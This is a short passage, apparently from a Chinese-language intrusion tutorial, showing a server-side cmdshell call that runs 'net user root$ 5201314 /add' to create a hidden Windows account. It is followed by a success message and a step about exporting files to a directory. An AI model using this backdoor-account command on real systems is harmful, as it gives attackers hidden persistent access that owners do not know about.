 cmdshell('net user root$ 5201314 /add')
命令成功完成。
---------------------------------------------完成!
------------------------------------
图 19
填好后点击“导出到此目录”，成功导出。我们再来执行下